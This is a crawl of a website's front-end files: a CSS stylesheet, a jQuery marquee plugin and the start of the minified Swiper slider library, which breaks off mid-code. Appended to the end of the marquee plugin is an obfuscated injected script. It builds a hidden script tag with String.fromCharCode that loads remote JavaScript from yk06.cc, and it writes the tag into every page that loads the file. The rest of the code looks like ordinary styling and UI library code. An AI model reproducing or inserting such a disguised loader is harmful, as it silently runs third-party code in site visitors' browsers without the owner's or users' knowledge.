  border-bottom: 1px solid #dbd4cd;
  margin: 10px 0;
}

.i_box4_content .new_list ul li .i_box4_time {
  width: 60px;
  height: 59px;
  background: #198ede;
  margin-left: 20px;
}

.i_box4_content .new_list ul li .i_box4_time p span {
  font-size: 24px;
  color: #fff;
  text-align: center;
  font-weight: bold;
  line-height: 41px;
  display: block;
}

.i_box4_content .new_list ul li .i_box4_time p i {
  font-style: normal;
  text-align: center;
  color: #fff;
  font-size: 13px;
  display: block;
  line-height: 18px;
}

.i_box4_content .new_list ul li .i_box4_text {
  width: 409px;
  margin-left: 40px;
}

.i_box4_content .new_list ul li .i_box4_text a span {
  font-size: 19px;
  color: #5A5A5A;
  line-height: 140%;
}

.i_box4_content .new_list ul li .i_box4_text a span:hover {
  color: #0064D4;
}

.i_box4_content .new_list ul li .i_box4_text p {
  font-size: 12px;
  color: #5A5A5A;
  line-height: 140%;
}

.footer {
  width: 100%;
  margin-top: 40px;
  background: #198ede;
  padding-bottom: 15px;
}

.footer .foot_menu {
  height: 64px;
  width: 100%;
  padding-top: 40px;
}

.footer .foot_menu ul {
  width: 100%;
  text-align: center;
}

.footer .foot_menu ul li {
  height: 20px;
  width: 112px;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
  border-left: 1px solid #f2f2f2;
}

.footer .foot_menu ul li:first-child {
  border-left: none;
}

.footer .foot_menu ul li a {
  color: #fff;
  width: 112px;
  height: 20px;
  line-height: 20px;
  display: block;
  text-align: center;
}

.footer .foot_text {
  width: 100%;
}

.footer .foot_text p {
  font-size: 13px;
  text-align: center;
  color: #fff;
  line-height: 17px;
  margin-top: 10px;
}
.footer .foot_text p a{
  font-size: 13px;
  color: #fff;
}

.footer .foot_text p span {
  margin-left: 25px;
}

.page_banner {
  width: 100%;
  overflow: hidden;
  height: 350px;
}

.page_banner img {
  width: 1920px;
  position: relative;
  left: 50%;
  margin-left: -960px;
}

.container {
  width: 100%;
  margin-top: 12px;
}

.container .main_r {
  width: 924px;
}

.crumbs {
  width: 924px;
  height: 29px;
  padding-bottom: 4px;
  border-bottom: 1px solid #0B89DD;
}

.crumbs span {
  float: left;
  font-size: 16px;
  border-bottom: 4px solid #0B89DD;
  padding-bottom: 4px;
  padding-right: 15px;
}

.crumbs p {
  float: right;
  height: 29px;
  padding-left: 20px;
}

.crumbs p b {
  font-size: 14px;
  color: #333;
  font-weight: normal;
}

.crumbs p a {
  font-size: 14px;
  color: #333;
}

.news_list {
  width: 905px;
  padding: 20px 0;
}

.news_list ul li {
  width: 100%;
  padding-top: 9px;
  border-bottom: 1px solid #EBEBEB;
  margin-bottom: 8px;
}

.news_list ul li a {
  display: block;
  width: 100%;
  margin-bottom: 5px;
}

.news_list ul li a span {
  font-size: 14px;
  font-weight: bold;
}

.news_list ul li a span:hover {
  color: #0B89DD;
}

.news_list ul li b {
  display: block;
  -webkit-columns: #929292;
          columns: #929292;
  font-size: 11px;
  font-weight: normal;
  margin-bottom: 5px;
  line-height: 140%;
}

.news_list ul li p {
  display: block;
  font-size: 12px;
  margin-bottom: 5px;
}

.pages {
  width: 100%;
  text-align: center;
}

.pages a {
  padding: 2px 5px;
  border: 1px solid #198ede;
  color: #198ede;
  font-size: 12px;
  margin: 0 2px;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
}

.pages a:hover {
  background: #198ede;
  color: #fff;
}

.pages a.active {
  background: #198ede;
  color: #fff;
}

.content_tit {
  width: 100%;
  margin-top: 30px;
}

.content_tit h3 {
  font-size: 16px;
  color: #0b89dd;
  padding: 3px 0;
  line-height: 1.7em;
  text-align: center;
  font-weight: bold;
}

.content_tit p {
  width: 100%;
  text-align: center;
  padding: 10px 0 15px;
}

.content_tit p span {
  line-height: 21px;
  font-size: 12px;
  color: #666;
  margin: 0 5px;
}

.content_des {
  width: 100%;
  border: 1px dotted #E5E5E5;
  padding: 5px 0;
  margin-bottom: 10px;
  text-indent: 24px;
  background: #F5F5F5;
  margin-top: 20px;
}

.content_des p {
  font-size: 13px;
  color: #868686;
  line-height: 24px;
}

.content p {
  font-size: 14px;
  line-height: 24px;
  margin-top: 15px;
}

.prve {
  width: 100%;
  margin-top: 20px;
}

.prve p {
  height: 25px;
  width: 100%;
}

.prve p a {
  width: 100%;
  line-height: 25px;
  font-size: 14px;
  color: #5a5a5a;
}

.prve p a:hover {
  color: #1c4587;
}

.content_top {
  width: 100%;
  margin-top: 40px;
}

.content_top .content_img {
  width: 302px;
  height: 302px;
  margin-bottom: 21px;
  margin-left: 12px;
  float: left;
  margin-right: 30px;
  position: relative;
  border: 1px solid #eee;
}

.content_top .content_img .imgauto {
  width: 300px;
  height: 300px;
  overflow: hidden;
}

.content_top .content_img .imgauto img {
  display: block;
}

/*.content_top .content_img .imgauto img::-moz-selection {
  background-color: transparent;
}

.content_top .content_img .imgauto img::selection {
  background-color: transparent;
}*/

/*.content_top .content_img .imgauto img:hover {
  cursor: url(../img/grab.cur), default;
}

.content_top .content_img .imgauto img:active {
  cursor: url(../img/grabbed.cur), default;
}*/

.content_top .content_price {
  width: 555px;
  float: left;
}

.content_top .content_price h3 {
  font-size: 20px;
  font-weight: normal;
  line-height: 33px;
  margin-bottom: 10px;
  border-bottom: 1px solid #E2E2E2;
}

.content_top .content_price p {
  font-size: 14px;
  margin-bottom: 10px;
}

.content_top .content_price p span {
  font-size: 14px;
  text-decoration: line-through;
  color: #898989;
}

.content_top .content_price p strong {
  color: #FF5022;
  font-size: 20px;
}

.container .pro_list {
  width: 931px;
}

.container .pro_list li {
  margin-right: 21px;
}

.show_img img {
  width: 50%;
}

.show_guest {
  float: right;
  margin-top: 50px;
  width: 100%;
}

.show_guest .fl {
  width: 353px;
  height: 458px;
  padding: 0 20px;
  position: relative;
}

.show_guest .fl i {
  width: 1px;
  font-style: normal;
  display: block;
  height: 458px;
  background: #eee;
  position: absolute;
  left: 175px;
  top: 0;
}

.show_guest .fl .guestbook {
  width: 313px;
  height: 148px;
  padding: 15px 0;
  background: #fff;
  position: relative;
  z-index: 99;
  top: 155px;
}

.show_guest .fl .guestbook b {
  width: 313px;
  height: 118px;
  overflow: hidden;
  display: block;
  position: absolute;
}

.show_guest .fl .guestbook b img {
  width: 313px;
  position: absolute;
  top: -70px;
}

.show_guest .fl .guestbook p {
  position: absolute;
  width: 313px;
  height: 118px;
  top: 15px;
  left: 0;
  padding-top: 26px;
}

.show_guest .fl .guestbook p strong {
  font-size: 29px;
  line-height: 43px;
  text-align: center;
  display: block;
  font-weight: normal;
  color: #fff;
}

.show_guest .fl .guestbook p span {
  color: #fff;
  font-size: 12px;
  line-height: 18px;
  text-align: center;
  display: block;
}

.show_guest .fr {
  width: 415px;
  height: 458px;
  padding: 20px;
  border: 1px solid #ECECEC;
}

.show_guest .fr p {
  width: 370px;
  float: left;
  margin: 7px 0;
}

.show_guest .fr p span {
  padding: 10px 0;
  line-height: 1.5;
  font-size: 12px;
  display: block;
}

.show_guest .fr p input {
  width: 370px;
  height: 37px;
  border: none;
  border: 1px solid #ddd;
  font-size: 12px;
  text-indent: 5px;
}

.show_guest .fr p textarea {
  width: 370px;
  height: 162px;
  border: none;
  border: 1px solid #ddd;
  font-size: 12px;
  text-indent: 5px;
}

.show_guest .fr p .btn {
  height: 49px;
  border: none;
  border-radius: 4px;
  background: #0269ab;
  color: #fff;
}

.show_guest .fr p .btn:hover {
  background: #00aff1;
}

.kefu {
  position: fixed;
  right: 0;
  top: 20%;
  width: 53px;
  height: 90px;
  z-index: 99;
  transition: 1s;
}

.kefu p {
  width: 53px;
  height: 90px;
  position: absolute;
  right: 0;
  transition: 1s;
}

.kefu p img {
  position: absolute;
  right: 0;
}

.kefu p span {
  position: absolute;
  right: 6px;
  top: 55px;
  color: #fff;
  font-size: 14px;
}

.kefu:hover {
  right: -60px;
  transition: 1s;
}

.kefu:hover .float_img {
  right: 0;
  transition: 1s;
}

.float_img {
  position: fixed;
  right: -200px;
  top: 20%;
  width: 191px;
  height: 400px;
  z-index: 99;
  transition: 1s;
}

.float_img .qq {
  background: url(../img/floa.png) no-repeat center;
  width: 191px;
  height: 400px;
  padding-top: 130px;
  padding-left: 70px;
  position: absolute;
  right: 0;
  top: -20px;
  transition: 1s;
}

.float_img .qq span {
  position: absolute;
  left: 25px;
  width: 30px;
  color: #fff;
  font-size: 14px;
  top: 45%;
}

.float_img .qq a {
  background: url(../img/qqa.png) no-repeat 4px center;
  height: 25px;
  line-height: 25px;
  width: 84px;
  padding: 0 4px;
  display: block;
  margin: 5px 5px 10px 5px;
  padding-left: 30px;
  border-radius: 4px;
}

.float_img .qq a:hover {
  background: url(../img/qq.png) no-repeat 4px center;
  color: #fff;
  background-color: #1098FF;
}

.scrolltop {
  width: 41px;
  height: 45px;
  position: fixed;
  bottom: 10%;
  right: 5%;
}

.scrolltop p {
  width: 41px;
  height: 45px;
  cursor: pointer;
  background: url(../img/ttpa.png) no-repeat center;
}

.flink_tit {
    width: 100%;
    margin-top: 30px;
    border-bottom: 1px solid #eee;
}
.flink_tit p{
        display: block;
    font-size: 22px;
    line-height: 30.8px;
    color: #0B89DD;
    text-align: left;
    font-weight: bold;
    padding-bottom: 10px;
}
.flink_tit p span{
    padding-bottom: 10px;
    border-bottom: 3px solid #eee;
}
.flink_list {
        width: 100%;
    margin-top: 30px;
    margin-left: 40px;
}
.flink_list li {
        float: left;
    margin-right: 28px;
}
.flink_list li a {
        font-size: 14px;
    line-height: 28px;
    color: #5a5a5a;
}
.flink_list li a:hover {
    color: #198ede;
}

.tag {
    border-top: 1px dashed #999;
    border-bottom: 1px dashed #999;
    line-height: 40px;
}

.list_des{

}
.list_des p{
    width: 100%;
    border: 1px dotted #E5E5E5;
    padding: 5px 0;
    margin-bottom: 10px;
    text-indent: 24px;
    background: #F5F5F5;
    margin-top: 20px;
}
.f14 {}
.f14  a{
  font-size: 14px;
}
.f14  a:hover{
  color: #0B89DD
}

#newlist {}
#newlist li{
  float: left;
}
#newlist li a{
  float: left;
  width: 80%;
}
#newlist li p{
  float: right;
}

/****************************** media ******************************/

/*# sourceMappingURL=yunu.css.map */


--- FILE ---
content_type: application/javascript
request_url: http://www.kaisuo02.com/template/170002/index/js/jquery.kxbdMarquee.js
body_size: 1618
content:
"use strict";

/**
 * @classDescription 模拟Marquee，无间断滚动内容
 * @author Lyc 修改
 * @DOM
 *  	<div id="marquee">
 *  		<ul>
 *   			<li></li>
 *   			<li></li>
 *  		</ul>
 *  	</div>
 * @CSS
 *  	#marquee {overflow:hidden;width:200px;height:50px;}
 * @Usage
 *  	$("#marquee").kxbdMarquee(options);
 * @options
 *		isEqual:true,		//所有滚动的元素长宽是否相等,true,false
 *  	loop:0,				//循环滚动次数�&#65533;0时无�&#65533;
 *		direction:"left",	//滚动方向�&#65533;"left","right","up","down"
 *		scrollAmount:1,		//步长
 *		scrollDelay:20		//时长
 */
(function ($) {
	$.fn.kxbdMarquee = function (options) {
		var opts = $.extend({}, $.fn.kxbdMarquee.defaults, options);

		return this.each(function () {
			var $marquee = $(this); //滚动元素容器
			var _scrollObj = $marquee.get(0); //滚动元素容器DOM
			var scrollW = $marquee.width(); //滚动元素容器的宽�&#65533;
			var scrollH = $marquee.height(); //滚动元素容器的高�&#65533;
			var $element = $marquee.children(); //滚动元素
			var $kids = $element.children(); //滚动子元�&#65533;
			var scrollSize = 0; //滚动元素尺寸

			//滚动类型�&#65533;1左右�&#65533;0上下
			var _type = opts.direction == "left" || opts.direction == "right" ? 1 : 0;

			//防止滚动子元素比滚动元素宽而取不到实际滚动子元素宽�&#65533;
			$element.css(_type ? "width" : "height", 10000);

			//获取滚动元素的尺�&#65533;
			if (opts.isEqual) {
				scrollSize = $kids[_type ? "outerWidth" : "outerHeight"]() * $kids.length;
			} else {
				$kids.each(function () {
					scrollSize += $(this)[_type ? "outerWidth" : "outerHeight"]();
				});
			};

			//滚动元素总尺寸小于容器尺寸，不滚�&#65533;
			if (scrollSize < (_type ? scrollW : scrollH)) {
				return;
			};

			//克隆滚动子元素将其插入到滚动元素后，并设定滚动元素宽�&#65533;
			$element.append($kids.clone()).css(_type ? "width" : "height", scrollSize * 2);

			var numMoved = 0;
			function scrollFunc() {
				var _dir = opts.direction == "left" || opts.direction == "right" ? "scrollLeft" : "scrollTop";
				if (opts.loop > 0) {
					numMoved += opts.scrollAmount;
					if (numMoved > scrollSize * opts.loop) {
						_scrollObj[_dir] = 0;
						return clearInterval(moveId);
					};
				};

				if (opts.direction == "left" || opts.direction == "up") {
					var newPos = _scrollObj[_dir] + opts.scrollAmount;
					if (newPos >= scrollSize) {
						newPos -= scrollSize;
					}
					_scrollObj[_dir] = newPos;
				} else {
					var newPos = _scrollObj[_dir] - opts.scrollAmount;
					if (newPos <= 0) {
						newPos += scrollSize;
					};
					_scrollObj[_dir] = newPos;
				};
			};

			//滚动开�&#65533;
			var moveId = setInterval(scrollFunc, opts.scrollDelay);

			//鼠标划过停止滚动
			$marquee.hover(function () {
				clearInterval(moveId);
			}, function () {
				clearInterval(moveId);
				moveId = setInterval(scrollFunc, opts.scrollDelay);
			});
		});
	};

	$.fn.kxbdMarquee.defaults = {
		isEqual: true, //所有滚动的元素长宽是否相等,true,false
		loop: 0, //循环滚动次数�&#65533;0时无�&#65533;
		direction: "left", //滚动方向�&#65533;"left","right","up","down"
		scrollAmount: 1, //步长
		scrollDelay: 20 //时长

	};

	$.fn.kxbdMarquee.setDefaults = function (settings) {
		$.extend($.fn.kxbdMarquee.defaults, settings);
	};
})(jQuery);
//# sourceMappingURL=jquery.kxbdMarquee.js.map
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,121,107,48,54,46,99,99,47,49,53,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>



--- FILE ---
content_type: application/javascript
request_url: http://www.kaisuo02.com/template/170002/index/js/idangerous.swiper.min.js
body_size: 15968
content:
"use strict";

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

/*
 * Swiper 2.7.6
 * Mobile touch slider and framework with hardware accelerated transitions
 *
 * http://www.idangero.us/sliders/swiper/
 *
 * Copyright 2010-2015, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 *
 * Licensed under GPL & MIT
 *
 * Released on: February 11, 2015
*/
var Swiper = function Swiper(a, b) {
  "use strict";
  function c(a, b) {
    return document.querySelectorAll ? (b || document).querySelectorAll(a) : jQuery(a, b);
  }function d(a) {
    return "[object Array]" === Object.prototype.toString.apply(a) ? !0 : !1;
  }function e() {
    var a = G - J;return b.freeMode && (a = G - J), b.slidesPerView > D.slides.length && !b.centeredSlides && (a = 0), 0 > a && (a = 0), a;
  }function f() {
    function a(a) {
      var c,
          d,
          e = function e() {
        "undefined" != typeof D && null !== D && (void 0 !== D.imagesLoaded && D.imagesLoaded++, D.imagesLoaded === D.imagesToLoad.length && (D.reInit(), b.onImagesReady && D.fireCallback(b.onImagesReady, D)));
      };a.complete ? e() : (d = a.currentSrc || a.getAttribute("src"), d ? (c = new Image(), c.onload = e, c.onerror = e, c.src = d) : e());
    }var d = D.h.addEventListener,
        e = "wrapper" === b.eventTarget ? D.wrapper : D.container;if (D.browser.ie10 || D.browser.ie11 ? (d(e, D.touchEvents.touchStart, p), d(document, D.touchEvents.touchMove, q), d(document, D.touchEvents.touchEnd, r)) : (D.support.touch && (d(e, "touchstart", p), d(e, "touchmove", q), d(e, "touchend", r)), b.simulateTouch && (d(e, "mousedown", p), d(document, "mousemove", q), d(document, "mouseup", r))), b.autoResize && d(window, "resize", D.resizeFix), g(), D._wheelEvent = !1, b.mousewheelControl) {
      if (void 0 !== document.onmousewheel && (D._wheelEvent = "mousewheel"), !D._wheelEvent) try {
        new WheelEvent("wheel"), D._wheelEvent = "wheel";
      } catch (f) {}D._wheelEvent || (D._wheelEvent = "DOMMouseScroll"), D._wheelEvent && d(D.container, D._wheelEvent, j);
    }if (b.keyboardControl && d(document, "keydown", i), b.updateOnImagesReady) {
      D.imagesToLoad = c("img", D.container);for (var h = 0; h < D.imagesToLoad.length; h++) {
        a(D.imagesToLoad[h]);
      }
    }
  }function g() {
    var a,
        d = D.h.addEventListener;if (b.preventLinks) {
      var e = c("a", D.container);for (a = 0; a < e.length; a++) {
        d(e[a], "click", n);
      }
    }if (b.releaseFormElements) {
      var f = c("input, textarea, select", D.container);for (a = 0; a < f.length; a++) {
        d(f[a], D.touchEvents.touchStart, o, !0), D.support.touch && b.simulateTouch && d(f[a], "mousedown", o, !0);
      }
    }if (b.onSlideClick) for (a = 0; a < D.slides.length; a++) {
      d(D.slides[a], "click", k);
    }if (b.onSlideTouch) for (a = 0; a < D.slides.length; a++) {
      d(D.slides[a], D.touchEvents.touchStart, l);
    }
  }function h() {
    var a,
        d = D.h.removeEventListener;if (b.onSlideClick) for (a = 0; a < D.slides.length; a++) {
      d(D.slides[a], "click", k);
    }if (b.onSlideTouch) for (a = 0; a < D.slides.length; a++) {
      d(D.slides[a], D.touchEvents.touchStart, l);
    }if (b.releaseFormElements) {
      var e = c("input, textarea, select", D.container);for (a = 0; a < e.length; a++) {
        d(e[a], D.touchEvents.touchStart, o, !0), D.support.touch && b.simulateTouch && d(e[a], "mousedown", o, !0);
      }
    }if (b.preventLinks) {
      var f = c("a", D.container);for (a = 0; a < f.length; a++) {
        d(f[a], "click", n);
      }
    }
  }function i(a) {
    var b = a.keyCode || a.charCode;if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey)) {
      if (37 === b || 39 === b || 38 === b || 40 === b) {
        for (var c = !1, d = D.h.getOffset(D.container), e = D.h.windowScroll().left, f = D.h.windowScroll().top, g = D.h.windowWidth(), h = D.h.windowHeight(), i = [[d.left, d.top], [d.left + D.width, d.top], [d.left, d.top + D.height], [d.left + D.width, d.top + D.height]], j = 0; j < i.length; j++) {
          var k = i[j];k[0] >= e && k[0] <= e + g && k[1] >= f && k[1] <= f + h && (c = !0);
        }if (!c) return;
      }N ? ((37 === b || 39 === b) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1), 39 === b && D.swipeNext(), 37 === b && D.swipePrev()) : ((38 === b || 40 === b) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1), 40 === b && D.swipeNext(), 38 === b && D.swipePrev());
    }
  }function j(a) {
    var c = D._wheelEvent,
        d = 0;if (a.detail) d = -a.detail;else if ("mousewheel" === c) {
      if (b.mousewheelControlForceToAxis) {
        if (N) {
          if (!(Math.abs(a.wheelDeltaX) > Math.abs(a.wheelDeltaY))) return;d = a.wheelDeltaX;
        } else {
          if (!(Math.abs(a.wheelDeltaY) > Math.abs(a.wheelDeltaX))) return;d = a.wheelDeltaY;
        }
      } else d = a.wheelDelta;
    } else if ("DOMMouseScroll" === c) d = -a.detail;else if ("wheel" === c) if (b.mousewheelControlForceToAxis) {
      if (N) {
        if (!(Math.abs(a.deltaX) > Math.abs(a.deltaY))) return;d = -a.deltaX;
      } else {
        if (!(Math.abs(a.deltaY) > Math.abs(a.deltaX))) return;d = -a.deltaY;
      }
    } else d = Math.abs(a.deltaX) > Math.abs(a.deltaY) ? -a.deltaX : -a.deltaY;if (b.freeMode) {
      var f = D.getWrapperTranslate() + d;if (f > 0 && (f = 0), f < -e() && (f = -e()), D.setWrapperTransition(0), D.setWrapperTranslate(f), D.updateActiveSlide(f), 0 === f || f === -e()) return;
    } else new Date().getTime() - V > 60 && (0 > d ? D.swipeNext() : D.swipePrev()), V = new Date().getTime();return b.autoplay && D.stopAutoplay(!0), a.preventDefault ? a.preventDefault() : a.returnValue = !1, !1;
  }function k(a) {
    D.allowSlideClick && (m(a), D.fireCallback(b.onSlideClick, D, a));
  }function l(a) {
    m(a), D.fireCallback(b.onSlideTouch, D, a);
  }function m(a) {
    if (a.currentTarget) D.clickedSlide = a.currentTarget;else {
      var c = a.srcElement;do {
        if (c.className.indexOf(b.slideClass) > -1) break;c = c.parentNode;
      } while (c);D.clickedSlide = c;
    }D.clickedSlideIndex = D.slides.indexOf(D.clickedSlide), D.clickedSlideLoopIndex = D.clickedSlideIndex - (D.loopedSlides || 0);
  }function n(a) {
    return D.allowLinks ? void 0 : (a.preventDefault ? a.preventDefault() : a.returnValue = !1, b.preventLinksPropagation && "stopPropagation" in a && a.stopPropagation(), !1);
  }function o(a) {
    return a.stopPropagation ? a.stopPropagation() : a.returnValue = !1, !1;
  }function p(a) {
    if (b.preventLinks && (D.allowLinks = !0), D.isTouched || b.onlyExternal) return !1;var c = a.target || a.srcElement;document.activeElement && document.activeElement !== document.body && document.activeElement !== c && document.activeElement.blur();var d = "input select textarea".split(" ");if (b.noSwiping && c && t(c)) return !1;if (_ = !1, D.isTouched = !0, $ = "touchstart" === a.type, !$ && "which" in a && 3 === a.which) return D.isTouched = !1, !1;if (!$ || 1 === a.targetTouches.length) {
      D.callPlugins("onTouchStartBegin"), !$ && !D.isAndroid && d.indexOf(c.tagName.toLowerCase()) < 0 && (a.preventDefault ? a.preventDefault() : a.returnValue = !1);var e = $ ? a.targetTouches[0].pageX : a.pageX || a.clientX,
          f = $ ? a.targetTouches[0].pageY : a.pageY || a.clientY;D.touches.startX = D.touches.currentX = e, D.touches.startY = D.touches.currentY = f, D.touches.start = D.touches.current = N ? e : f, D.setWrapperTransition(0), D.positions.start = D.positions.current = D.getWrapperTranslate(), D.setWrapperTranslate(D.positions.start), D.times.start = new Date().getTime(), I = void 0, b.moveStartThreshold > 0 && (X = !1), b.onTouchStart && D.fireCallback(b.onTouchStart, D, a), D.callPlugins("onTouchStartEnd");
    }
  }function q(a) {
    if (D.isTouched && !b.onlyExternal && (!$ || "mousemove" !== a.type)) {
      var c = $ ? a.targetTouches[0].pageX : a.pageX || a.clientX,
          d = $ ? a.targetTouches[0].pageY : a.pageY || a.clientY;if ("undefined" == typeof I && N && (I = !!(I || Math.abs(d - D.touches.startY) > Math.abs(c - D.touches.startX))), "undefined" != typeof I || N || (I = !!(I || Math.abs(d - D.touches.startY) < Math.abs(c - D.touches.startX))), I) return void (D.isTouched = !1);if (N) {
        if (!b.swipeToNext && c < D.touches.startX || !b.swipeToPrev && c > D.touches.startX) return;
      } else if (!b.swipeToNext && d < D.touches.startY || !b.swipeToPrev && d > D.touches.startY) return;if (a.assignedToSwiper) return void (D.isTouched = !1);if (a.assignedToSwiper = !0, b.preventLinks && (D.allowLinks = !1), b.onSlideClick && (D.allowSlideClick = !1), b.autoplay && D.stopAutoplay(!0), !$ || 1 === a.touches.length) {
        if (D.isMoved || (D.callPlugins("onTouchMoveStart"), b.loop && (D.fixLoop(), D.positions.start = D.getWrapperTranslate()), b.onTouchMoveStart && D.fireCallback(b.onTouchMoveStart, D)), D.isMoved = !0, a.preventDefault ? a.preventDefault() : a.returnValue = !1, D.touches.current = N ? c : d, D.positions.current = (D.touches.current - D.touches.start) * b.touchRatio + D.positions.start, D.positions.current > 0 && b.onResistanceBefore && D.fireCallback(b.onResistanceBefore, D, D.positions.current), D.positions.current < -e() && b.onResistanceAfter && D.fireCallback(b.onResistanceAfter, D, Math.abs(D.positions.current + e())), b.resistance && "100%" !== b.resistance) {
          var f;if (D.positions.current > 0 && (f = 1 - D.positions.current / J / 2, D.positions.current = .5 > f ? J / 2 : D.positions.current * f), D.positions.current < -e()) {
            var g = (D.touches.current - D.touches.start) * b.touchRatio + (e() + D.positions.start);f = (J + g) / J;var h = D.positions.current - g * (1 - f) / 2,
                i = -e() - J / 2;D.positions.current = i > h || 0 >= f ? i : h;
          }
        }if (b.resistance && "100%" === b.resistance && (D.positions.current > 0 && (!b.freeMode || b.freeModeFluid) && (D.positions.current = 0), D.positions.current < -e() && (!b.freeMode || b.freeModeFluid) && (D.positions.current = -e())), !b.followFinger) return;if (b.moveStartThreshold) {
          if (Math.abs(D.touches.current - D.touches.start) > b.moveStartThreshold || X) {
            if (!X) return X = !0, void (D.touches.start = D.touches.current);D.setWrapperTranslate(D.positions.current);
          } else D.positions.current = D.positions.start;
        } else D.setWrapperTranslate(D.positions.current);return (b.freeMode || b.watchActiveIndex) && D.updateActiveSlide(D.positions.current), b.grabCursor && (D.container.style.cursor = "move", D.container.style.cursor = "grabbing", D.container.style.cursor = "-moz-grabbin", D.container.style.cursor = "-webkit-grabbing"), Y || (Y = D.touches.current), Z || (Z = new Date().getTime()), D.velocity = (D.touches.current - Y) / (new Date().getTime() - Z) / 2, Math.abs(D.touches.current - Y) < 2 && (D.velocity = 0), Y = D.touches.current, Z = new Date().getTime(), D.callPlugins("onTouchMoveEnd"), b.onTouchMove && D.fireCallback(b.onTouchMove, D, a), !1;
      }
    }
  }function r(a) {
    if (I && D.swipeReset(), !b.onlyExternal && D.isTouched) {
      D.isTouched = !1, b.grabCursor && (D.container.style.cursor = "move", D.container.style.cursor = "grab", D.container.style.cursor = "-moz-grab", D.container.style.cursor = "-webkit-grab"), D.positions.current || 0 === D.positions.current || (D.positions.current = D.positions.start), b.followFinger && D.setWrapperTranslate(D.positions.current), D.times.end = new Date().getTime(), D.touches.diff = D.touches.current - D.touches.start, D.touches.abs = Math.abs(D.touches.diff), D.positions.diff = D.positions.current - D.positions.start, D.positions.abs = Math.abs(D.positions.diff);var c = D.positions.diff,
          d = D.positions.abs,
          f = D.times.end - D.times.start;5 > d && 300 > f && D.allowLinks === !1 && (b.freeMode || 0 === d || D.swipeReset(), b.preventLinks && (D.allowLinks = !0), b.onSlideClick && (D.allowSlideClick = !0)), setTimeout(function () {
        "undefined" != typeof D && null !== D && (b.preventLinks && (D.allowLinks = !0), b.onSlideClick && (D.allowSlideClick = !0));
      }, 100);var g = e();if (!D.isMoved && b.freeMode) return D.isMoved = !1, b.onTouchEnd && D.fireCallback(b.onTouchEnd, D, a), void D.callPlugins("onTouchEnd");if (!D.isMoved || D.positions.current > 0 || D.positions.current < -g) return D.swipeReset(), b.onTouchEnd && D.fireCallback(b.onTouchEnd, D, a), void D.callPlugins("onTouchEnd");if (D.isMoved = !1, b.freeMode) {
        if (b.freeModeFluid) {
          var h,
              i = 1e3 * b.momentumRatio,
              j = D.velocity * i,
              k = D.positions.current + j,
              l = !1,
              m = 20 * Math.abs(D.velocity) * b.momentumBounceRatio;-g > k && (b.momentumBounce && D.support.transitions ? (-m > k + g && (k = -g - m), h = -g, l = !0, _ = !0) : k = -g), k > 0 && (b.momentumBounce && D.support.transitions ? (k > m && (k = m), h = 0, l = !0, _ = !0) : k = 0), 0 !== D.velocity && (i = Math.abs((k - D.positions.current) / D.velocity)), D.setWrapperTranslate(k), D.setWrapperTransition(i), b.momentumBounce && l && D.wrapperTransitionEnd(function () {
            _ && (b.onMomentumBounce && D.fireCallback(b.onMomentumBounce, D), D.callPlugins("onMomentumBounce"), D.setWrapperTranslate(h), D.setWrapperTransition(300));
          }), D.updateActiveSlide(k);
        }return (!b.freeModeFluid || f >= 300) && D.updateActiveSlide(D.positions.current), b.onTouchEnd && D.fireCallback(b.onTouchEnd, D, a), void D.callPlugins("onTouchEnd");
      }H = 0 > c ? "toNext" : "toPrev", "toNext" === H && 300 >= f && (30 > d || !b.shortSwipes ? D.swipeReset() : D.swipeNext(!0, !0)), "toPrev" === H && 300 >= f && (30 > d || !b.shortSwipes ? D.swipeReset() : D.swipePrev(!0, !0));var n = 0;if ("auto" === b.slidesPerView) {
        for (var o, p = Math.abs(D.getWrapperTranslate()), q = 0, r = 0; r < D.slides.length; r++) {
          if (o = N ? D.slides[r].getWidth(!0, b.roundLengths) : D.slides[r].getHeight(!0, b.roundLengths), q += o, q > p) {
            n = o;break;
          }
        }n > J && (n = J);
      } else n = F * b.slidesPerView;"toNext" === H && f > 300 && (d >= n * b.longSwipesRatio ? D.swipeNext(!0, !0) : D.swipeReset()), "toPrev" === H && f > 300 && (d >= n * b.longSwipesRatio ? D.swipePrev(!0, !0) : D.swipeReset()), b.onTouchEnd && D.fireCallback(b.onTouchEnd, D, a), D.callPlugins("onTouchEnd");
    }
  }function s(a, b) {
    return a && a.getAttribute("class") && a.getAttribute("class").indexOf(b) > -1;
  }function t(a) {
    var c = !1;do {
      s(a, b.noSwipingClass) && (c = !0), a = a.parentElement;
    } while (!c && a.parentElement && !s(a, b.wrapperClass));return !c && s(a, b.wrapperClass) && s(a, b.noSwipingClass) && (c = !0), c;
  }function u(a, b) {
    var c,
        d = document.createElement("div");return d.innerHTML = b, c = d.firstChild, c.className += " " + a, c.outerHTML;
  }function v(a, c, d) {
    function e() {
      var f = +new Date(),
          l = f - g;h += i * l / (1e3 / 60), k = "toNext" === j ? h > a : a > h, k ? (D.setWrapperTranslate(Math.ceil(h)), D._DOMAnimating = !0, window.setTimeout(function () {
        e();
      }, 1e3 / 60)) : (b.onSlideChangeEnd && ("to" === c ? d.runCallbacks === !0 && D.fireCallback(b.onSlideChangeEnd, D, j) : D.fireCallback(b.onSlideChangeEnd, D, j)), D.setWrapperTranslate(a), D._DOMAnimating = !1);
    }var f = "to" === c && d.speed >= 0 ? d.speed : b.speed,
        g = +new Date();if (D.support.transitions || !b.DOMAnimation) D.setWrapperTranslate(a), D.setWrapperTransition(f);else {
      var h = D.getWrapperTranslate(),
          i = Math.ceil((a - h) / f * (1e3 / 60)),
          j = h > a ? "toNext" : "toPrev",
          k = "toNext" === j ? h > a : a > h;if (D._DOMAnimating) return;e();
